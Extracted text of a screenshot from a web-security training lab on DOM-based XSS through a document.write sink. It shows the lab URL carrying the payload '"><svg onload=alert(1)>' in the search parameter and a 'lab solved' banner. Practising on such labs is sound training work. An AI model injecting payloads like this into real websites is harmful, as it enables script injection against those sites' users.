 Lab: DOM XSS in documen
DOM XSS in document.wri
https://0a2500a8045181d58786b3af00270065.web-security-academy.net/?search="><svg+onload%3Dalert(1)>
1
2
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
crt.sh | Certificate Se...
Shodan Search Engine
Web Security
Academy
DOM XSS in document.write sink using source
location.search
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '"><svg onload=alert(1)>'
Search the blog...
Search
< Back to Blog